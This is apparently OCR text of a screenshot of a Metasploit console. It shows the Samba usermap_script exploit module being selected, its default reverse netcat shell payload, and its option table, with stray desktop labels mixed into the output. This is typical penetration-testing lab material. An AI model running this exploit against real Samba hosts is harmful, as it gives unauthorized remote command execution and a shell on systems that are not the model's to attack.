 msf6 auxiliary(scanner/smb/smb_version) > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
File System
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
Home
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,ty
RHOSTS yes The target host(s), see https://docs.metas
RPORT 139 yes The target port (TCP)